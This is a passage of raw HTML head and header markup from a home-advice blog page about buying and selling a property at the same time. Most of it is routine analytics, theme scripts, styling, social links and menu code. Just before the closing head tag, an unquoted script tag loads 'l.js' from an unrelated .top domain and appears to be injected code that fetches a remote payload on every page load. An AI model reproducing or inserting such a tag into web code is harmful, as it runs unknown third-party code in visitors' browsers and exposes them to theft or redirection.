ndary-lines-in-writing-from-a-conveyancing-solicitor","zoopla"],"pagePostAuthor":"Sharon Henry"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4VCGN8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/homeguideexpert.com\/wp-admin\/","wpRestNonce":"493e6fd342","wpRestUrl":"https:\/\/homeguideexpert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/homeguideexpert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/homeguideexpert.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:22px;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	line-height:38px;
	font-style:normal;
	font-weight:normal;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://homeguideexpert.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/category/home/",
                                "name": "Home"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/category/home/buying/",
                                "name": "Buying"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/",
                                "name": "How to buy and sell a property at the same time"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-270x270.png" />

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-475 single-format-standard how-do-i-buy-and-sell-a-property-at-the-same-time global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-has-children menu-item-66"><a href="https://homeguideexpert.com/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></li>
</ul>
</li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></li>
</ul>
</li>
<li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://homeguideexpert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-menu" class="top-header-menu"><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1107"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-407"><a href="https://homeguideexpert.com/blog/">Blog</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-410"><a href="https://homeguideexpert.com/advertise-with-us/">Advertise here</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://homeguideexpert.com/">
            <img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
            <span class="td-visual-hidden">Home Guide Expert</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696a9a1a9dafd_rand td_block_template_1">
<!-- START ADVERTISER: Strike from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3019251&v=5580&q=415271&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=3019251&v=5580&q=415271&r=269535" border="0">
</a>

<!-- END ADVERTISER: Strike from awin.com -->
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-66"><a href="https://homeguideexpert.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696a9a1a9f223_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696a9a1a9f223" ><script>var block_td_uid_2_696a9a1a9f223 = new tdBlock();
block_td_uid_2_696a9a1a9f223.id = "td_uid_2_696a9a1a9f223";
block_td_uid_2_696a9a1a9f223.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_696a9a1a9f223_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696a9a1a9f223_rand","tdc_css_class_style":"td_uid_2_696a9a1a9f223_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696a9a1a9f223.td_column_number = "3";
block_td_uid_2_696a9a1a9f223.block_type = "td_block_mega_menu";
block_td_uid_2_696a9a1a9f223.post_count = "4";
block_td_uid_2_696a9a1a9f223.found_posts = "79";
block_td_uid_2_696a9a1a9f223.header_color = "";
block_td_uid_2_696a9a1a9f223.ajax_pagination_infinite_stop = "";
block_td_uid_2_696a9a1a9f223.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_2_696a9a1a9f223);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696a9a1a9f223" id="td_uid_3_696a9a1aa6023" data-td_block_id="td_uid_2_696a9a1a9f223" data-td_filter_value="" href="https://homeguideexpert.com/category/home/">All</a><a class="mega-menu-sub-cat-td_uid_2_696a9a1a9f223"  id="td_uid_4_696a9a1aa6070" data-td_block_id="td_uid_2_696a9a1a9f223" data-td_filter_value="131" href="https://homeguideexpert.com/category/home/buying/">Buying</a><a class="mega-menu-sub-cat-td_uid_2_696a9a1a9f223"  id="td_uid_5_696a9a1aa60a7" data-td_block_id="td_uid_2_696a9a1a9f223" data-td_filter_value="45" href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a><a class="mega-menu-sub-cat-td_uid_2_696a9a1a9f223"  id="td_uid_6_696a9a1aa60da" data-td_block_id="td_uid_2_696a9a1a9f223" data-td_filter_value="133" href="https://homeguideexpert.com/category/home/landlords/">Landlords</a><a class="mega-menu-sub-cat-td_uid_2_696a9a1a9f223"  id="td_uid_7_696a9a1aa610b" data-td_block_id="td_uid_2_696a9a1a9f223" data-td_filter_value="123" href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a><a class="mega-menu-sub-cat-td_uid_2_696a9a1a9f223"  id="td_uid_8_696a9a1aa613b" data-td_block_id="td_uid_2_696a9a1a9f223" data-td_filter_value="132" href="https://homeguideexpert.com/category/home/selling-home/">Selling</a><a class="mega-menu-sub-cat-td_uid_2_696a9a1a9f223"  id="td_uid_9_696a9a1aa616c" data-td_block_id="td_uid_2_696a9a1a9f223" data-td_filter_value="134" href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></div></div><div id=td_uid_2_696a9a1a9f223 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
